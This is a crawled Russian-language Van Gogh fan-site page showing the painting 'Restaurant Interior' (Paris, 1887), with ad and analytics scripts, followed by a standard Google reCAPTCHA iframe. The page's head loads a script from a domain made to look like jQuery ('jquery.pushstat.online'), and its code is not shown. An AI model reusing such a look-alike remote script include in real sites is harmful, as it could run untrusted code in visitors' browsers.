

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/paris162.html
body_size: 1519
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог Париж 1886-1888, Интерьер ресторана</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Париж, Ван Гог 1886-1888 , Интерьер ресторана">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Париж, Ван Гог 1886-1888, Интерьер ресторана">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Paris%20(1886-88)/2/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%20%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%B0%20%D0%BB%D0%B5%D1%82%D0%BE1887%D0%B3%2045%D1%8556%20Otterlo%20Kr%C3%B6ller%20M%C3%BCller%20Museum.jpg" alt=" Ван Гог Интерьер ресторана" width="830"></p>
      <p> </p>
      <p><strong>Интерьер ресторана</strong></p>
      <p><strong>Париж лето 1887г 45х56см Otterlo Kröller Müller Museum.</strong></p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7b12151d143b125608141d1255090e">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BQCrDmxKYYcqqi6WacKcJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770120897377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>